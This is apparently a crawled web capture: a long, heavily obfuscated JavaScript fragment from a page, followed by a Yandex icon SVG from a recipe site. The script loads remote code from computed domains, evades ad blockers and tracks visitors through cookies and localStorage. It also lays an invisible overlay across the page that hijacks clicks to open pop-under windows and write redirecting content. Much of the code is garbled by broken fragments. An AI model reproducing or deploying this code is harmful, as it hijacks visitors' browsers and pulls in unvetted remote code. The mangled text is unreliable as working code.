G\'D6+d+a` Q\"N4+z` J%A` I$:Q3;if(O7==Q3){return ;}B4(function(){e(O7,j3);},` \'*);});});});` S$var H3=h9c0[d9][(h2+d+Z+n+b2+x+d+T4+R+n)]((p+y+d6+O2));H3[(s2+U6)]=W4` * o+d+n+R3+n+n+a+t+r6+n2+d)]((Q6+W+X+W+G4+y+s3+W+f2+V+y),(s3+u2+p+K));H3[(U4+q+d)]=(X+K+c6+X+p6+F4+W+f3+W+p+y+d6+U2+X);u4(function(){h9c0[d9][(r6+L+k+T6)][(Z+Q4+d+R+k+k6+G+t+x+k)](H3);});H3.onerror=function(){var a6=\"il\",E6=\"nl\",R` + d\",o6=\"ap\",S6=\"rc\",U3=\"cre\",r=h9c0[d9][(U3+Z+n+d+Z6+x+d+O6+d+R+n)]((p+j4+D+s6+X));r[(o+S6)]=z4;h9c0[d9][(T7+o3)]&&` )%r6+L` 0 [(o6+q+d+R+k+k6+G+R6)](r);r[(L+E6+L+Z+k)]=function(){var T=\"rent\";r[(q+Z+T+u3+L+k+d)][(c7+L+G6+d+d7+a6+k)](r);};r.onerror=function(){var l=\"oad\",B=\"tC\",S=\"ir\",Q=\"B\",i=\'ymo\',A=\'an\',z=\"gi\",C=\"cro\",N=\'le\',e=\'ad\',g=\"sB\",P=\"en\",w=\"lem\",b6=\"tE\",X6=\'k\',B6=\'in\',j=\"ve\";r[(q+Z+V6+R+n+d4+r7)][(c7+L+j+k6+G+t+x+k)](r);var J=h9c0[d9][(U6+a+d+Z+n+d+Z6+x+d+O6+d+k3)]((A6+B6+X6)),j6` L&w7+b6+w+P+n+g+T6+m3+Z+L6+u3+Z+T4)]((m6+K+e))[H];J[(t+k)]=V3+(Z4);J[(a+N4)]=(h4+P4+N+p+` M K+X` : n+T6+q+d)]=(X+K+c6+X+p6+y+p+p` = C+o+o+e7+a+t+z+R)]=(A+F+V+i+i4` > G+V6+P6)]=h7+(u` U$j6&&j6[(t+R+y7+a+n+Q+d+P6+L+a+d)](J,j6[(P6+S+o+B+G+t+x+k)]);J[(O4+x+l)]=function(){var U=\"od\",h=\'nd\',I=\'ta\',m=H2(J[(G+a+d+P6)]);if(m){S4((I+c3+H6+h+K+d6));J[(q+Y7+d+R+A4+U+d)][(a+K4+L+G6+d+k6+C7+x+k)](J);return ;}var E=V2(J[(G+V6+P6)]);setTimeout(function(){var T=\"emo\",b=\'fun\';if(typeof E===(b+y+X+l4+V)){E();}J[(q+Z+a+d+R+n+d4+k+d)][(a+T+G6+d+d7+a6+k)](J);},D7);};J.onerror=function(){var T=\'tabu\';S4((T+V+X4+d6));J[(q+Y7+d+R+n+u3+L+k+d)][(a+d+O6+q7+d+k6+C7+x+k)](J);};};};function p2(){var T=\"ro\",b=\"P\",U=\"ha\",h=\'f8\',I=\'17\',m=\'5a\',E=\'5\',l=G2(),B=N2(l),S=F2(),Q=j2(),i=Q2(l,B),A=A2(S),z=K2(Q),C=l2(z),N=Z2(z,A,i,H,H),e=(E+C3+K+D3+Q6+E+m+s3+I+h),g={},P=g[(U+o+e7+H4+R+b+T+q+d+a+n+T6)](N)?g[N]:e,w=N+P;return D4(w)[(o+D6+k4+n+a)](H,Y6-w4(z))+u6+C;};function e4(h,I){var m=\'ar\',E=((53,77)>(9.8E2,0x1CA)?(21.,127):15.<=(0x8A,14.49E2)?(2.1E1,\'&\'):0x1A3<(0x1C2,0xBF)?(0xCD,\'q\'):(99,0x106)),l=\'tm\',B=\"om\",S=\"at\",Q=\"ry\",i=\"us\",A=z7;if(q3!==undefined&&h9c0[T9][(q+i+G+R4+Z+l3)]){` 6 U9][(C7+o+n+L+Q)][(L4+o+G+J6+n+S+d)]({exp:Math[(a+Z+R+k+B)]()},h9c0[d9][(n+t+n+x+d)],Q3);A=(F3)+h+p6+q3+(u6+m6+l+A6+A3+f3+W+d6+Y3)+H7;if(I){A=h` F E+f3+m` 4#}setTimeout(function(){var b=\'at\',U=\"ntL\";h9c0[U9][(Z+k+k+Z6+G6+d+U+x4+l3+R+t4)]((s6+F+s6+p+X+b+K),function(T){h9c0[U9][(x+L+U6+Z+n+t+L+R)][(V6+W7+a4+d)](A);});},H);}};function u4(T){if(!h9c0[d9][(r6+L+k+T6)]){var b=setTimeout(` R$U(` <8` H(U,Y6);return ;}T();clear` 8#b);}` > }else{T();}};function B4(z,C){var N=400,e=\"Elem\",g=\"ate\",P=h9c0[d9][(U6+a+d+g+e+d+R+n)]((D+s3+d6+W+M3+K));P.width=(K3+s6+c6);P.height` \'([(o+a+U6)]=b7();u4(function(){var T=\"dCh\";h9c0[d9][(T7+o3)][(Z+q+q+d+R+T+t+x+k)](P);});setTimeout(function(){var T=\"hil\",b=\"tNo\",U=\"veCh\",h=\"ei\",I=\"tH\",m=\"ff\",E=\"hidd\",l=\"lity\",B=\"bi\",S=\"den\",Q=\"id\",i=\"di\",A=\"one\";if(P[(o+n+e3+d)][(k+x4+W7+Z+T6)]==(R+A)||P[(n3+T6+x` A!i+o+q+x` =%G+Q+S` C!o+n` ?&G6+t+o+t+B+l` E E+d+R` D!L+m+y7+I+h+L6+G+n)]==H){P[(q+Z+V6+R+n+d4+r7)][(a+d+O6+L+U+t+x+k)](P);z();}else` J(b` M\"c7+q7+d+k6+T` J#C();}},N);};function X2(T){var b=300,U=B7,h=setInterval(` D#(){if(!U){U=j3;T();clear` @$h);}},b);return h;};` U# Z2(T,b,U,h,I){var m=G3(T,f6)+G3(b,` \"\"U` *#h` 3#I,f6);return m;};function G3(T,b){var U=T+w3;while(U.length<b)U=r3+U` W#U` S\'Q2` S\'\'dow\',h=c;if(T==(S7+V+U+p)){if(b==(o4)){h=f6;}else ` 1!E4||b==C3){h=w6;}}return h;};function A2(T){var b=\'9\',U=c;if(T==(K3+b+m4+p7)){U=f6;}else ` 5%D3+y3+y3` ; w6;}return U;};function K2(T){var b=19,U=18,h=Y;if(T<=-x6){h=Y;}else ` .\"N` 0 F6` ()K` F K` \'*F` G N` =*Y){h=x` <*c){h=W` R)H){h=q` P)` C X3` P(f6){h=y` O)w` 0 e` P)Y){h=t` ;)F` Y x3` Q(K` Y U` P(N` D b` P(x` X Y6` P(z` X P3` X!{h=L3;}return h;};function l2(T){var b=\'com\';` ?\"(b)` <\'G2(` A!T=\'nu\',b=\'L\',U=\'An\',h=\'do\',I=\'iO\',m=\"xO\",E=\'S\',l=\'O\',B=\"Of\",S=\"x\",Q=\"in\",i=\'iPod\',A=\'iP\',z=(122>(8.18E2,0)?(1.358E3,\'E\'):(18.,0xC0)),C=\'nC\',N=\'ws\',e=\'4\',g=\'8K\',P=\'P\',w=\'I\',b6=\'Ma\',X6=\'sh\',B6=\"orm\",j=\"tf\",J=\"la\",j6=\"tor\",a6=\"ga\",E6=h9c0[U9][(R+Z+G6+t+a6+j6)][(D6+o+t4+R3+w7+R+n)],R` >0L6+Z+n+L+a)][(q+J+j+B6)],o6=[(f4+W+y+D+V+X+F+X6),(b6+y+w` - K+A` )$P+P+p4` 8#y3+g)],S6=[(N3+D+V+D3+m4),` \'#y3+e),(S7+V+Q6+F+N` 4#C+z)],U3=[(A+m6+F+V+K),(D+P+W+Q6),(i)],r=Q3;if(o6[(Q+k+d+S+B)](R6)!==-c){r=(f4+W+y+l+E);}else if(U3[(t+R` O m+P6` E+I` A(S6[(t+J7+W3+e7` <.S7+V+h+O3+p` L&\/Android\/[(n+d+n3)](E6)` M U+Q6+d6+F+D+Q6` J&!r&&\/Linux\/[(l3` P!R` O\"b+D+T+c6);}return r;};function N2(T){var b=\"est\",U=\"tes\",h=\'indo\',I=\"Agent\",m=z7,E=h9c0[b9][(D6+y7+a+I)];if(T===(N3+h+O3+p)){if(\/(Windows 10.0|` %#NT` + )\/[(U+n)](E)){m=(o4);}` J(8.1` J\'6.3)\/[(n+d+o` N&C3` G+` G)2` O!b` 757` C)1` K!d+n3` K$E4;}}return m;};function F2(){var T=h9c0[U9][(o+U6+a+d+d+R)].width;` W\"T` R\'j` T%\"Off\",b=\"ezo\",U=new Date(),h=-U[(L6+Z3+m3+t+O6+b+R+d+T+o+d+n)]()\/v4;return h;};function b7(T){var b=\'one\',U=\'fu\',h=\'sr\',I=\'cl\',m=\'id\',E=\'om\',l=\'la\';if(T===(d6+K+f3+K+d6+p+K)){return (F3+v3+F+u6+F+V+y+l+p+d6+f3+u6+y+E+p6+W+s3+H6+u6+s6+m6+s6+A3+g7` O K+m+Y3);}return (F3+v3+F+u6` ; I+W+h+f3+u6+y+F+M3+p6)+(E3?(W+U):(W+s6+H6))+(u6+s6+m6+s6+A3+g7+b+D+Q6+Y3)+H7;};function S4(i3){var m7=\"ne\",a7=\"Eve\",t7=\"isten\",R7=\"add\",k7=\"ppe\",P7=\'ft\',J3=\'px\',L7=\'op\',x7=\'ght\',p3=\'%;\',C6=\';\',i6=\'so\',g6=((65,0x28)>=0x1D?(0x155,\':\'):(4,74.)),X7=\'os\',S3=101,B3=98,Z7=(2.760E2>(8.42E2,1.318E3)?12:59<(146.,0x128)?(65.8E1,99999999):(9.9E1,92.9E1)),K7=` 6\",z3=\"hr\",l7=\"teEl\",I3=\'___\',j7=\'_g\',h3=\'_\';function F7(T){var b=\"ce\",U=[];while(T.length>H){U[(L4+o+G)](T[(n4+x+t+b)](d3(H,` C#),c)[(M4+J6+n+i7+R+L6)]());}return U;}if(r4((h3+h3+j7+F+F))){var N7=new Date()[(L6+Z3+m3+t+O6+d)](),A7=+r4((I3+v3` V!;if(A7-N7>H){return ;}}var l6=h9c0[d9][(U6+V6+Z+l7+d+O6+d+k3)](W);l6[(z3+d+P6)]=h7+(u6+m6+X+M3+A6);var Q7=d3(K7,Z7),v=d3(B3,S3),O=` \"%f=d3(H,Y),u=` \"#s` +$M` 5$G7=[(s6+X7+D+X+l4+V+g6+W+c3+i6+A6+H6+X+K+C6),(O3+D+Q6+X+m6+g6)+v+(p3),(m6+K+D+x7` 1 O` \/\"X+L` +!f+(J3+C6),(A6+K+P` B!s` -%d6+D+v3+m6+X` N M+(s6+c6` P!c3+F+X+X+F+M3` W u` 3(g7+G4+D+V+X4+c6` = Q7+C6];h9c0[d9][(r6+L+k+T6)]&&` -%T7+o3)][(Z+k7+J7+d7+t+x+k)](l6);` @%R7+Z6+G6+d+R+n+b4+t7+d+a)](J2,function(){var T=\"jo\",b=\"xt\",U=\"ssT\";l6[(o+n+e3+d)][(U6+U+d+b)]+=F7(G7)[(T+t+R)](z7);})` N U7+k+a7+R+n+V4+o+n+d+m7+a)](i2,function(T){var b=\"tm\",U=\"ipt\",h=\"F\",I=\');\',m=\'\");}, \',E=\"hre\",l=\'(\"\',B=\'ce\',S=\'pl\',Q=\'ti\',i=\'(){ \',A=\'ct\',z=\'un\',C=((0xAB,0x12E)<(0xB6,51)?(0x1E3,140.9E1):(99,15)<=(71.,0xB1)?(7.57E2,\'(\'):(0x7,81.5E1)<=69.7E1?(5.10E1,1000):(22.0E1,0x22F)),N=\'Ti\',e=\'et\',g=\'; \',P=\' = \',w=\'pen\',b6=\"crip\",X6=\"Cs\",B6=\"Chtm\",j=((1,0x10B)>=3.43E2?(2.47E2,94):77>=(79.80E` C 3)?(8.88E2,\"%\"):(35.,12.1E2)),J=\"wri\",j6=\"cu\",a6=\"eC\",E6=\"pa\",R6=\"op\",o6=\'q\',S6=\"cat\",U3=\"ti\",r=\"tion\",g3=\"ca\",s7=\"open\",n7=\'er\',I7=\'go\',E7=\"fa\",M7=\"D\",v7=\"pr\",b3;T[(v7+d+G6+d+k3+M7+d+E7+D6+J4)]();var o7=new Date()[(L6+d+n+m3+t+T` A +v4*D7*d2;B2((h3+h3+h3+I7+F),o7);if(i3!==undefined&&i3===(X+W+c3+H6+V+Q6+n7)){b3=h9c0[U9][(s7)](w3);b3[(x+L+g3+r)]` 7&` .\"U3+O4)];` +)S6+t+L+R)]=l6[(z3+d+P6)]+(A3+o6);b3[(R6+d+R+d+a)]=Q3;l6[(E6+a` 1 A4+L+k+d)][(V6+O6+q7+a6+G+t+x+k)](l6);return ;}b3=h9c0[U9][(R6+d+R)](p6);b3[(k+L+j6+O6+d+k3)][(J+l3)](decodeURIComponent((j+h6+B6+x+` % Z6` \"!d7+d+U7` \')X6+b6+n` B#))+(O3+D+V+Q6+F+O3+u6+F+w+K+d6+P+V+H6+A6+A6+g+p+e+N+M3+K+F+H6+X+C+s3+z+A+D+F+V+i+O3+D+V+Q6+F+O3+u` X F+y+W+Q` > u6+d6+K+S+W+B+l)+l6[(E+P6)]+(A3+o6+m+D3+p7+p7+I)+decodeURIComponent((j+h6+k6+j+t3+h+o+U6+a+U+` 3 Z6` \"!` 6%G+d+U7` -,r6+L+o3` >3r6` \"8G+b+x` T#)));l6[(q+Y7+d+R+n+u3+L+k+d)][(V6+I4+G6+a6+G+t+x+k)](l6);});};function H2(b){var U=\"ho\",h=\',\',I=\"it\",m=\"spl\",E=\"ob\",l=\"sub\",B=\'ont\',S=\'ule\',Q=\'R\',i=\'ef\',A=\"ee\",z=\"ts\",C=\"Sh\";try{var N,e=B7;if(h9c0[d9][(o+n+T6+x+s4+G+d+d+n+o)]){for(var g in ` =.d+C` J z)]){if(` 5)e3+d+J6+G+A+z)][g][(m6+d6+i)]===b){N=` 1=Z4+Q+S+p)][w6][(p+X+P4+A6+K)][(y+B+K+V+X)];break;}}}if(!N){return B7;}N=N[(l+n3+a+t+R+L6)](c,N.length-c);var P=h9c0[U9][(Z+n+E)](N);P=P[(m+I)](h);for(var w=H,b6=P.length;w<b6;w++){if(P[w]===h9c0[\'location\'][(U+o+n)]){e=j3;break;}}return e;}catch(T){}};function V2(b){var U=\"Chi\",h=\"pe\",I=\"tob\",m=\"ea\",E=\'xt\',l=\'te\',B=\"ent\",S=\"El\",Q=\"crea\",i=\"7\",A=\"e3\",z=\"KC\",C=\"9\",N=\"W\",e=\"1b\",g=\"Z\",P=\"G\",w=\"K\",b6=\"\\\"\",X6=\'en\',B6=\'yl\',j=\'ssR\',J=\"ets\",j6=\"tyl\",a6=\"he\";try{var E6;if(h9c0[d9][(o+U4+x+d+J6+a6+Z3+o)]){for(var R6 in ` C\'n+T6` I#G+d+d+n` M!if(` <\'j6` >!a6+J)][R6][(m6+d6+K+s3)]===b){E6=` I\'U4+x+s4+a6+d+n+o` Q#y+j+H6+A6+K+p)][f6][(h4+B6+K)` ; F+V+X+X6+X)];break;}}}if(!E6){E6=(b6+w+P+g+e+O6+u3+r3+Z+N+C+D6+z+V7+L6+A+r3+q+w+k6+V7+i+b6);}E6=E6[(o+D6+k4+n+a+t+R+L6)](c,E6.length-c);var o6=h9c0[d9][(Q+n+d+S+K4+B)]((p+y+d6+D+s6+X));o6[(n+T6+q+d)]=(l+E+p6+F4+W+f3+W+p+j4` G#;var S6=h9c0[d9][(U6+a+m+l3+m3+W3+n+u3+L+k+d)](` B U9][(Z+I)](E6));o6[(Z+q+h+R+k+U+x+k)](S6);` J d9][(T7+k+T6)` U Q4+d+J7+k6+G+t` I\"o6);return function(){var T=\"ld\";o6[(q+Z+a+d+k3+u3+L+k+d)][(a+d+I4+G6+d+k6+G+t+T)](o6);};}catch(T){}};function d3(T,b){var U=\"ndo\",h=\"ra\",I=\"or\",m=\"lo\";return Math[(P6+m+I)](` )!h+U+O6)]()*(b-T)+T);};function w4(U){var h=\"ach\",I=\"orE\",m=\"oS\",E=H;if(U[(n+m+n+i7+R+L6)]().length==c){var l=parseInt(U);return l;}else{U[(n+L+R4+a+t+R+L6)]()[(n4+x+t+n)](w3)[(P6+I+h)](function(T){var b=parseInt(T);return E+=b;}` &$w4(E);}};` U# q2(T,b,U){var h=\"kie\",I=\"co\",m=\"; \",E=\"=\",l=\"ng\",B=\"toUTC\",S=\"exp\",Q=\"CSt\",i=\"UT\",A=\"Ti\",z=\"get\",C=\"im\",N=\"mb\",e=\"es\";U=U||{};var g=U[(W3+q+t+a+e)];if(typeof g==(R+D6+N+d+a)&&g){var P=new Date();P[(o+Z3+m3+C+d)](P[(z+A+O6` ) )+g*D7);g=U[(W3+q+t+a+d+o)]=P;}if(g&&g[(M4+i+Q+i7+R+L6)]){U[(S+t+V6` G g[(B+J6+n+a+t+l)]();}b=encodeURIComponent(b);var w=T+E+b;for(var b6 in U){w+=(m)+b6` B X6=U[b6];if(X6!==j3` > E+X6;}}h9c0[d9][(I+L+h)]=w;};function B2(T,b){var U=\"It\";localStorage[(o+Z3+U+d+O6)]` G ;return b;};function r4(T){var b=\"tI\"` =#localStorage[(w7+b+n+d+O6)](T);};function W2(T){var b=\"=([^;]*)\",U=\'\\\\$\',h=\"(?:^|; )\",I=\"atc\",m=\"ie\",E=\"coo\",l=h9c0[d9][(E+V7+m)][(O6+I+G)](new RegExp((h)+T[(a+d+W7+a4+d)](\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,(U+K3))+(b)));return l?decodeURIComponent(l[c]):undefined;};function f7(T){var b=\"har\",U=\"arAt\",h=\"ef\",I=\"9a\",m=\"78\",E=((0x74,122.)<=0x177?(0x246,\"6\"):(6.65E2,7.25E2)>=89.5E1?10:(120,1.45E2)<83?7.060E2:(136.,0x4B)),l=\"5\",B=\"4\",S=\"1\",Q=w3,i=(r3+S+t3+h6+B+l+E+m+I+r6+U6+k+h);for(var A=H;A<=w6;A++)Q+=i[(U6+G+U)]((T>>(A*x6+Y))&0x0F)+` :!b+R3+n` 7\'` 9#;return Q;};function S2(T){var b=\"rCo\",U=((T.length+x6)>>K6)+c,h=new Array(U*t6);for(var I=H;I<U*t6;I++)h[I]=H` 9 ` 4!T.length` 6#>>f6]|=T[(U6+G+Z+b+k+d+R3+n)](I)<<((I%Y)*x6);` F%0x80` ,*U*t6-f6]=T.length*x6;return h;};function T3(T,b){var U=(T&0xFFFF)+(b&((0x4C,0x17B)>=60.?(3,` :\":(1.77E2,0x122)<0x73?149:14<(144.,0.)?3:(89.30E1,0xA7))),h=(T>>t6)+(b>` \"!U` + ;return (h<<t6)|(U&((0x1AC,13.59E2)>=(47.,0x12E)?(3` \' FFFF):7.54E2>(83,93.5E1)?(17,19):(66.,0x88)));};function z2(T,b){var U=((102,0x219)<=(48.2E1,85.0E1)?(0x10A,32):(0xD3,13.07E2));return (T<<b)|(T>>>(U-b));};function u7(T,b,U,h,I,m){` N\"T3(z2(T3(T3(b,T),T3(h,m)),I),U);};function n6(T,b,U,h,I,m,E){return u7((b&U)|((~b)&h),T,b` =\";};function M6(T,b,U,h` 6\"{return u7((b&h)|(U&(~h)),T,b` =\";};function v6(T,b,U,h` 6\"{return u7(b^U^h` A2I` =6U^(b|(~h))` F2D4(T){var b=343485551,U=718787259,h=1120210379,I=145523070,m=1309151649,E=1560198380,l=30611744,B=1873313359,S=2054922799,Q=1051523,i=1894986606,A=1700485571,z=57434055,C=1416354905,N=1126891415,e=198630844,g=995338651,P=530742520,w=421815835,b6=640364487,X6=76029189,B6=722521979,j=358537222,J=((5.61E2,3.40E1)<45?(5.10E1,681279174):(61,6.7E2)<=105.?(86,5.78E2):(1.381E3,129.3E1)),j6=1094730640,a6=((78,47.)>121.?(40.,1.37` X#75E3,64.)<(0x19,12.450E2)?(142.,155497632):(92,44.)),E6=1272893353,R6=1530992060,o6=35309556,S6=((3.88E2,12.9E2)<0xAB?0x23E:(10.65E2,23)<=(95.,1.2670E3)?(44.30E1,1839030562):(4.1E2,0x1C8)<=33?0x80:(1.193E3,0x8B)),U3=2022574463,r=378558,g3=(0xA6<(0xCA,57.)?\'a\':9.51E2>(1.3840E3,0x7D)?(73.60E1,1926607734):(0xFE,14.77E2)<=0x43?121.4E1:(0x23A,0x14A)),s7=1735328473,n7=51403784,I7=((117,43.6E1)>=6.46E2?(2.72E2,\"l\"):(8,44.)<(128.,123.30E1)?(55,1444681467):0x17F<(104,6E0)?\'\/\/\':(40.80E1,0x20)),E7=1163531501,M7=187363961,v7=(0x255<(0x53,91.60E1)?(109.,1019803690):(123.,2.88E2)),b3=568446438,o7=405537848,i3=660478335,m7=((9.23E2,0xCC)>=26?(3.9E2,38016083):(116.,1.5E1)),a7=701558691,t7=373897302,R7=643717713,k7=1069501632,P7=((2.77E2,0xA2)>0x172?null:60<(43,0xC9)?(1,165796510):(2,145)),J3=1236535329,L7=1502002290,x7=40341101,p3=1804603682,C6=(42.80E1<(47.6E1,0x1CD)?(39.7E1,1990404162):(99.10E1,1.153E3)),i6=11,g6=42063,X7=1958414417,S3=1770035416,B3=45705983,Z7=1473231341,K7=1200080426,z3=176418897,l7=1044525330,I3=22,j7=606105819,h3=389564586,F7=680876936,N7=271733878,A7=((133,0x1AF)>0x9B?(58.2E1,1732584194):(0xDE,65.10E1)),l6=271733879,Q7=(10.13E2<=(1.8E1,45.)?75.:(50,8.41E2)<(79.,24.)?(31.,119.5E1):(0x247,0xB8)>(119.,18.0E1)?(132.,1732584193):(126.30E1,4.60E1)),v=S2(T),O=Q7,f=-l6,u=-A7,s=N7;for(var M=H;M<v.length;M+=t6){var G7=O,C4=f,Y4=u,c4=s;O=n6(O,f,u,s,v[M+H],N6,-F7);s=n6(s,` 8!v[M+c],q6,-h3);u=n6(u,` 8!v[M+f6],x3,j7);f=n6(f,` 8!v[M+w6],I3,-l7);O=n6(O,` 9!v[M+Y],N6,-z3);s=n6(s,` 8!v[M+F6],q6,K7);u=n6(u,` 8!v[M+K6],x3,-Z7);f=n6(f,` 9!v[M+N6],I3,-B3);O=n6(O,` 9!v[M+x6],N6,S3);s=n6(s,` 8!v[M+z6],q6,-X7);u=n6(u,` 9!v[M+W6],x3,-g6);f=n6(f,` 9!v[M+i6],I3,-C6);O=n6(O,` 9!v[M+q6],N6,p3);s=n6(s,` 8!v[M+X3],q6,-x7);u=n6(u,` 9!v[M+y6],x3,-L7);f=n6(f,` 9!v[M+e6],I3,J3);O=M6(O,` 8!v[M+c],F6,-P7);s=M6(s,` 8!v[M+K6],z6,-k7);u=M6(u,` 9!v[M+i6],y6,R7);f=M6(f,` 8!v[M+H],Y6,-t7);O=M6(O,` 8!v[M+F6],F6,-a7);s=M6(s,` 9!v[M+W6],z6,m7);u=M6(u,` 8!v[M+e6],y6,-i3);f=M6(f,` 9!v[M+Y],Y6,-o7);O=M6(O,` 8!v[M+z6],F6,b3);s=M6(s,` 8!v[M+y6],z6,-v7);u=M6(u,` 9!v[M+w6],y6,-M7);f=M6(f,` 9!v[M+x6],Y6,E7);O=M6(O,` 8!v[M+X3],F6,-I7);s=M6(s,` 9!v[M+f6],z6,-n7);u=M6(u,` 9!v[M+N6],y6,s7);f=M6(f,` 8!v[M+q6],Y6,-g3);O=v6(O,` 9!v[M+F6],Y,-r);s=v6(s,` 7!v[M+x6],i6,-U3);u=v6(u,` 9!v[M+i6],t6,S6);f=v6(f,` 8!v[M+y6],L3,-o6);O=v6(O,` 9!v[M+c],Y,-R6);s=v6(s,` 7!v[M+Y],i6,E6);u=v6(u,` 7!v[M+N6],t6,-a6);f=v6(f,` 9!v[M+W6],L3,-j6);O=v6(O,` 9!v[M+X3],Y,J);s=v6(s,` 6!v[M+H],i6,-j);u=v6(u,` 7!v[M+w6],t6,-B6);f=v6(f,` 9!v[M+K6],L3,X6);O=v6(O,` 8!v[M+z6],Y,-b6);s=v6(s,` 8!v[M+q6],i6,-w);u=v6(u,` 8!v[M+e6],t6,P);f=v6(f,` 7!v[M+f6],L3,-g);O=I6(O,` 8!v[M+H],K6,-e);s=I6(s,` 7!v[M+N6],W6,N);u=I6(u,` 7!v[M+y6],e6,-C);f=I6(f,` 8!v[M+F6],P3,-z);O=I6(O,` 8!v[M+q6],K6,A);s=I6(s,` 7!v[M+w6],W6,-i);u=I6(u,` 8!v[M+W6],e6,-Q);f=I6(f,` 8!v[M+c],P3,-S);O=I6(O,` 7!v[M+x6],K6,B);s=I6(s,` 7!v[M+e6],W6,-l);u=I6(u,` 8!v[M+K6],e6,-E);f=I6(f,` 8!v[M+X3],P3,m);O=I6(O,` 7!v[M+Y],K6,-I);s=I6(s,` 7!v[M+i6],W6,-h);u=I6(u,` 8!v[M+f6],e6,U);f=I6(f,` 7!v[M+z6],P3,-b);O=T3(O,G7);f=T3(f,C4);u=T3(u,Y4);s=T3(s,c4);}return f7(O)+f7(f)+f7(u` \' s);};}catch(T){}})(1167107, 1167167, 60)"));
		}
	} ;
})() ;


--- FILE ---
content_type: image/svg+xml
request_url: http://vse-retsepti.ru/.s/img/icon/social/ya.svg
body_size: 672
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="yandex" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="95px" height="95px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<path fill="#C56455" d="M11.9,15.9l0-15.9L8.7,0c0,0-2.3,0-3.3,3.1c0,0-1.2,4.6,2.3,6.4l-3.6,6.4h2.1l3.3-5.8h0.8v5.8H11.9z M9,8.7
	c-2.8-0.5-1.9-5-1.9-5c0.7-3.1,3.2-2.5,3.2-2.5l0,7.5L9,8.7z"/>
</svg>
